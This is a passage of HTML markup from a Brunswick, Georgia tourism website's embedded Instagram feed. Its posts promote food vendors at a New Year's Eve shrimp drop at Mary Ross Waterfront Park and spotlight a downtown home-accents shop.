xoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&#038;oe=697A2B14" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sEPGX3KbykYQ7kNvwHga-2O&amp;_nc_oc=AdlZp-lDZdThSpsYZi8utFSsQL9ua4DqLF1mdpvnB5D5WhfS5ou_AX4KnBhmkQegpvXZLXZRzgSRZbswWKy6mBoC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqjK_Xyt_3YqFPxTrDZwYAdXx1c31QDtp9GS1xlTmVQTA&amp;oe=697A4BF0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&#038;oe=697A2B14" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&#038;oe=697A4D7B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xLlNY0JrNJ0Q7kNvwFHu93a&amp;_nc_oc=Adm5Oy9Xp4O6_lVz4ZPnhyGoV6fHOwxdBwKFv9vSG6ripvLCte9uJTS9nQUDsDFkdYdvW3r2TTmlW5PLu8GE_cyv&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpuWOcxmUDH2FLCuGbZTbFrv14TYTLQE_qp4YfTLiUSvw&amp;oe=697A2B06&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltY